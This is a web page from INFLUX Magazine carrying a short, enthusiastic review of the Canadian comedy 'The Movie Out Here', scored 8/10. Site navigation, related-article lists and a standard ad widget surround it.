                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-1724" class="td-post-template-4 post-1724 post type-post status-publish format-standard has-post-thumbnail hentry category-moviereviews category-navqateel category-trailers tag-independent tag-indie tag-nav-qateel tag-review" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg" data-caption=""><img width="175" height="175" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg 175w, https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" alt="" title="movie out here"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">The Movie Out Here (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-movie-out-here-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Movie+Out+Here+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-movie-out-here-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-movie-out-here-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg&description=The+Movie+Out+Here+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Movie+Out+Here+%28Review%29 %0A%0A https://influxmagazine.com/the-movie-out-here-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><p>This fine comedy is somewhat reminiscent of the elderly <i>National Lampoon</i> films (most definitely not the newer ones), with toilet humour and gags abound, aimed at a mature audience, but this had the sultry Katharine Isabelle (<i>American Mary</i>) providing a rather homely type of eye candy. In all honesty miss Isabelle was my sole reason for watching this movie, review be damned, but as it turns out, <i>The Movie Out Here</i> was genuinely funny and on the whole, pretty darn good. It is apparently based on a series of commercials for a popular Canadian beer, which received loads of placement but never to the detriment to the film and had I not known this fact, I would have assumed it was a purely fictitious brand name.</p>
<div></div>
<div>We start off in an office where boss Edith (Karin Konoval) is ordering an overweight Gary (Jason Burkart) to see over a property sale in small town Canada, to his dismay, but after entering a toilet stall he begins to have a heart attack. Overhearing Gary&#8217;s distress, workmate Adam (Robin Nielsen) tries to help and ends up getting trapped under his bare assed friend. There ensues some arguing with Edith but Adam must take Gary&#8217;s place and as it turns out the aforementioned small town is actually Adam&#8217;s birthplace and now he finds himself in a small property takeover war involving his old friends and one extremely dim witted enemy. Adam has an overbearing fiance who won&#8217;t give him peace over wedding arrangements, there are movie commercials with Sasquatch, forest officials looking for a Sasquatch and a love interest to make things even more complicated. In actual fact there is a lot going on in this flick but it has been put together rather well.</p>
</div>
<div></div>
<div>There were a few classic scenes sprinkled liberally throughout but the one that had me cracking up the most was with the bartender who offers advice to Adam by insisting he shoot himself in the toilets with his shotgun while it&#8217;s quiet, and tells him he&#8217;ll take the gun after hearing the shot to confuse police.</p>
</div>
<div>I&#8217;m not sure how well most folk will take to this comedy but it most certainly is aimed directly between the eyes of us men, but I have to tell you, us men liked it very much and us men will be watching it again no doubt, bare breasts, fart jokes, Katharine Isabelle and all.</p>
</div>
<div></div>
<div>Highly Recommended</p>
</div>
<div></div>
<div><b>Score: 8/10</b></div>
<div><b> </b></div>
<div><a href="https://influxmagazine.com/about-us/">Nav Qateel</a></div>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_3 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Fthe-movie-out-here-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Movie+Out+Here+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Fthe-movie-out-here-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/the-movie-out-here-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2013/06/movie-out-here.jpg&description=The+Movie+Out+Here+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Movie+Out+Here+%28Review%29 %0A%0A https://influxmagazine.com/the-movie-out-here-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/absolute-deception-is-a-deceptive-flop-review/">Absolute Deception</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/the-battery-is-a-sneaky-surprise-review/">The Battery</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1724,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2644";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "882";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" class="td-image-wrap " title="Space/Time (2026) Review" ><img class="entry-thumb" src="" alt="" title="Space/Time (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/space-time-2026-review/"  rel="bookmark" title="Space/Time (2026) Review">Space/Time (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" class="td-image-wrap " title="How I Spent My Summer Vacation (2025) Review" ><img class="entry-thumb" src="" alt="" title="How I Spent My Summer Vacation (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/"  rel="bookmark" title="How I Spent My Summer Vacation (2025) Review">How I Spent My Summer Vacation (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" class="td-image-wrap " title="Lost Horizon (2025) Review" ><img class="entry-thumb" src="" alt="" title="Lost Horizon (2025) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/lost-horizon-2025-review/"  rel="bookmark" title="Lost Horizon (2025) Review">Lost Horizon (2025) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/">How I Spent My Summer Vacation (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/mtv-thank-you-good-night/">MTV: Thank you and Good Night</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/">Stranger Things Season 5, Part 1 (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/">An Interview with Stevan Lee Mraovitch</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-alonso-grandio/">An Interview with Alonso Grandio</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/lost-horizon-2025-review/">Lost Horizon (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/exit-strategy-review/">Exit Strategy (Book Review)</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/where-there-is-love-2025-review/" title="Where There Is Love, There Is No Darkness (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Where-There-is-Love-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/where-there-is-love-2025-review/" rel="bookmark">Where There Is Love, There Is No Darkness (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/remi-milligan-2025-review/" title="Remi Milligan: Lost Director (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Remi-Milligan-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/remi-milligan-2025-review/" rel="bookmark">Remi Milligan: Lost Director (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/poker-face-season-2-review/" title="Poker Face Season 2 (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/08/poker-face-season-2-natasha-lyonne-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/poker-face-season-2-review/" rel="bookmark">Poker Face Season 2 (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/mtv-thank-you-good-night/" title="MTV: Thank you and Good Night"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Screenshot-2024-05-09-at-11.39.25-AM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/mtv-thank-you-good-night/" rel="bookmark">MTV: Thank you and Good Night</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" title="An Interview with Stevan Lee Mraovitch"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/where-there-is-love-there-is-no-darkness-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-stevan-lee-mraovitch-2/" rel="bookmark">An Interview with Stevan Lee Mraovitch</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/interview-alonso-grandio/" title="An Interview with Alonso Grandio"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/20240215_124850-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/interview-alonso-grandio/" rel="bookmark">An Interview with Alonso Grandio</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/exit-strategy-review/" title="Exit Strategy (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/exit-strategy-jack-reacher-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/exit-strategy-review/" rel="bookmark">Exit Strategy (Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/disc-overy-review/" title="DISC-OVERY (Book Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/disc-overy-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/disc-overy-review/" 